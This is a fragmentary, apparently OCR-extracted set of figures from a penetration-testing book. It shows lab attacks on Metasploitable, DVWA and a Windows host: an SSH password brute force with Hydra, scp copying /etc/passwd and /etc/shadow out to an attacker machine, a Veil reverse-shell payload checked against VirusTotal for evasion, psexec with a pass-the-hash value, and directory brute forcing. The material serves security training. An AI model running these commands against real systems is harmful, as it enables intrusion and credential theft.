Hydra (http://www.thc.org/thc-hydra) starting at 2015-02-09 05:27:13 [DATA] 1 task, 1 server, 1 login try  $(1:1/p:1)$ ,  $\sim$ 1 try per task [DATA] attacking service ssh on port 22 [STATUS] attack finished for 192.168.195.145 (valid pair found) 1 of 1 target successfully completed, 1 valid password found Hydra (http://www.thc.org/thc-hydra) finished at 2015-02-09 05:27:13

ali:-# ssh msfadmin@192.168.195.145 The authenticity of host '192.168.195.145 (192.168.195.145)' can't be established. RSA key fingerprint is 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.195.145' (RSA) to the list of known hosts. msfadmin@192.168.195.145's password: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 1686 The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. To access official Ubuntu documentation, please visit: http://help.ubuntu.com/ No mail. Last login: Sun Mar 8 23:16:27 2015

msfadmin@metasploitable:~\$ scp /etc/passwd root@192.168.195.158:/root/passwd root@192.168.195.158's password: passwd 100% 1624 1.6KB/s 00:00

msfadmin@metasploitable:~\$ scp /etc/shadow root@192.168.195.158:/root/shadow root@192.168.195.158's password: /etc/shadow: Permission denied

msfadmin@metasploitable:~\$ sudo su -[sudo] password for msfadmin: root@metasploitable:~#

msfadmin@metasploitable:~\$ |

msfadmin@metasploitable:~\$ uname -a Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux

# **CVE Details**

### www.cvedetails.com/ +

CVEdetails.com is a free CVE security vulnerability database/information source. You can view CVE vulnerability details, exploits, references, metasploit...

### 2.6.24

### **Vulnerability Search**

Advanced CVE security vulnerability search form allows ...

### **Vulnerability Feeds & Widgets**

Vulnerability Feeds & Widgets. You can generate a custom ...

### **Vendors**

Browsable list of software vendors. You can view full list of software ...

# **Vulnerabilities By Type**

Vulnerabilities By Type. Year, # of Vulnerabilities, DoS, Code ...

Q

## **CVSS Score Distribution**

Security vulnerability statistics and cve vulnerability distribution by ...

# Adobe Flash Player

Security vulnerabilities of Adobe Flash Player : List of all related ...

## Linux » Linux Kernel » 2.6.24 : Vulnerability Statistics

Vulnerabilities (324) Related Metasploit Modules (Cpe Name:cpe:/o:linux:linux\_kernel:2.6.24) **Vulnerability Feeds & Widgets** 

# Linux » Linux Kernel » 2.6.24 : Security Vulnerabilities

Cpe Name:cpe:/o:linux:linux kernel:2.6.24 CVSS Scores Greater Than: 0 1 2 3 4 5 6 7 8 9 Sort Results By : CVE Number Descending CVE Number Ascending CVSS Score Descending Number Of Exploits Descending

Total number of vulnerabilities : 324 Page : 1 (This Page) 2 3 4 5 6 7

6 CVE-2010-1146 264  $1 + Priv$ 2010-04-12 2012-03-19 6.9 None **Local** Medium Not required Complete Complete Complete The Linux kernel 2.6.33.2 and earlier, when a ReiserFS filesystem exists, does not restrict read or write access to the .reiserfs\_priv directory, which allows local users to gain privileges by modifying (1) extended attributes or (2) ACLs, as demonstrated by deleting a file under .reiserfs\_priv/xattrs/.

### - References For CVE-2010-1146

http://osvdb.org/63601 **OSVDB 63601** 

#### http://secunia.com/advisories/39316

SECUNIA 39316

http://marc.info/?l=linux-kernel&m=127076012022155&w=2

MLIST [linux-kernel] 20100408 [PATCH #3] reiserfs: Fix permissions on .reiserfs\_priv

Exploit! http://www.exploit-db.com/exploits/12130

EXPLOIT-DB 12130 Linux Kernel <= 2.6.34-rc3 ReiserFS xattr - Privilege Escalation Author:Jon Oberheide Release Date:2010-04-09 (linux) local

http://www.securityfocus.com/bid/39344

BID 39344 Linux Kernel ReiserFS Security Bypass Vulnerability Release Date:2010-09-23

http://xforce.iss.net/xforce/xfdb/57782

XF kernel-reiserfs-privilege-escalation(57782)

https://buqzilla.redhat.com/show\_buq.cqi?id=568041\_CONFIRM

# msfadmin@metasploitable:~\$ sudo fdisk -1 [sudo] password for msfadmin:

Disk /dev/sda: 8589 MB, 8589934592 bytes 255 heads, 63 sectors/track, 1044 cylinders Units = cylinders of  $16065 * 512 = 8225280$  bytes Disk identifier: 0xc3a20c42





Exploit! http://www.milw0rm.com/exploits/8572 MILWORM 8572







msfadmin@metasploitable:~\$ scp /tmp/shadow root@192.168.195.158:/root/shadow root@192.168.195.158's password: shadow 100% 1233  $1.2KB/s$  00:00





### msf auxiliary(smb\_enumusers\_domain) > show options

Module options (auxiliary/scanner/smb/smb\_enumusers\_domain):





[\*] 192.168.195.159 : WORKGROUP\ANYBODY\_PC\$, ANYBODY\_PC\Victim<br>[\*] Scanned 1 of 1 hosts (100% complete)<br>[\*] Auxiliary module execution completed



# [\*] Executable written to: /usr/share/veil-output/compiled/payload\_rev.exe



[>] Please enter a command: checkvt [\*] Checking Virus Total for payload hashes... [\*] No payloads found on VirusTotal!

Module options (exploit/windows/smb/psexec): Name Current Setting Required Description  $\sim 100$ **RHOST** 192.168.195.159 yes The target address 445 yes Set the SMB service port RPORT SHARE ADMIN\$ yes The share to connect to, can be an admin share (ADMIN\$, C\$,...) or a normal read/write folder share SMBDomain WORKGROUP The Windows domain to use for authentication no SMBPass The password for the specified username batman no SMBUser Administrator The username to authenticate as no

msf exploit(psexec) > set EXE::Custom /usr/share/veil-output/compiled/payload rev.exe EXE::Custom => /usr/share/veil-output/compiled/payload\_rev.exe msf exploit(psexec) > set DisablePayloadHandler true DisablePayloadHandler => true



#### :-# python ./msfrpc smb.py -p batman -t 192.168.195.0/24

- [+] Adding host 192.168.195.159 to /root/smb\_hosts since the service is active on 445
- [-] Removing 192.168.195.161 from target list since it belongs to your interface!
- $[*]$  Building custom command for: 192.168.195.159
- [\*] Executing Metasploit module auxiliary/scanner/smb/smb enumusers domain on host: 192.168.195.159
- [\*] 192.168.195.159 : WORKGROUP\ANYBODY PC\$, ANYBODY PC\Victim
- [\*] Scanned 1 of 1 hosts (100% complete)
- [\*] Auxiliary module execution completed

- root@kali:-# python ./msfrpc\_smb.py -u Victim -p Password1 -1 smb\_hosts<br>[+] Adding host 192.168.195.159 to /root/smb\_hosts since the service is active on 445
- [\*] Building custom command for:  $192.168.195.159$
- [\*] Executing Metasploit module auxiliary/scanner/smb/smb\_enumusers\_domain on host: 192.168.195.159
- [\*] 192.168.195.159 : WORKGROUP\ANYBODY\_PC\$, ANYBODY\_PC\Victim
- [\*] Scanned 1 of 1 hosts (100% complete)
- [\*] Auxiliary module execution completed

### RHOSTS => 192.168.195.159

SMBUser => Administrator

 $SMBPass$  => efdb5ed3696653c9aad3b435b51404ee:b7265f8cc4f00b58f413076ead262720 SMBDomain => WORKGROUP

Login Failed: The SMB server did not reply to our request

[\*] 192.168.195.159 : WORKGROUP\ANYBODY PC\$, ANYBODY PC\Victim

[\*] Scanned 1 of 1 hosts (100% complete)

[\*] Auxiliary module execution completed

# **Chapter 6: Assessing Web Applications with Python**

```
t@kali:-# ./headrequest.py -t targetsfile
[*] Reading file headrequests.log
[*] Testing 192.168.195.1
[-] No web server at http://192.168.195.1
[-] No web server at https://192.168.195.1
[*] Testing 192.168.195.164
[-] No web server at http://192.168.195.164
[-] No web server at https://192.168.195.164
[*] Testing 192.168.195.159
[-] No web server at http://192.168.195.159
[-] No web server at https://192.168.195.159
[*] Testing 192.168.195.145
[*] Response from http://192.168.195.145
Date: Mon, 09 Mar 2015 23:49:05 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Connection: close
Content-Type: text/html
[-] No web server at https://192.168.195.145
```


 $\leftarrow$ 



Login





Password

ali:-# ./dirtester.py -t http://192.168.195.145/dvwa -f locations.txt [\*] Reading file headrequests.log  $[-]$  http://192.168.195.145/dvwa/admin is invalid [-] http://192.168.195.145/dvwa/dashboard is invalid [+] http://192.168.195.145/dvwa/robots.txt is valid http://192.168.195.145/dvwa/config is valid

192.168.195.145/dvwa/config/ ←

# Index of /dvwa/config

**Name Last modified Size Description** 

Parent Directory config.inc.php 20-May-2012 15:23 576  $\vee$  G

192.168.195.145/dvwa/config/config.inc.php

```
← 9192.168.195.145/dvwa/config/config.inc.php~
```
 $\langle$ ?php

```
# If you are having problems connecting to the MySQL database and all of the variables below are correct
# try changing the 'db server' variable from localhost to 127.0.0.1. Fixes a problem due to sockets.
# Thanks to digininja for the fix.
# Database management system to use
$DBMS = 'MySQL';#SDBMS = 'PGSOL';# Database variables
S_DVWA = array()\sqrt{VWA} 'db server' ] = 'localhost';
$DVM[ 'db_database' ] = 'dvwa';<br>$DVM[ 'db_database' ] = 'dvwa';
$DVMA[ 'db] pass word' ] = '';# Only needed for PGSQL
$ DVWA[ 'db port' ] = '5432';
```
v

 $2\geq$ 





```
Raw
      Params
             Headers
                     Hex
POST / dvwa/login.php HTTP/1.1
Host: 192.168.195.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html, application/xhtml+xml, application/xml; q=0.9, */*; q=0.8
Accept-Language: en-US, en; q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.195.145/dvwa/login.php
Cookie: security=high; PHPSESSID=c7b726e6251e7a73aca677f593c0c2de
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
```
username=a&password=a&Login=Login |





# **Payload Options [Simple list]**

This payload type lets you configure a simple list of strings that are used as



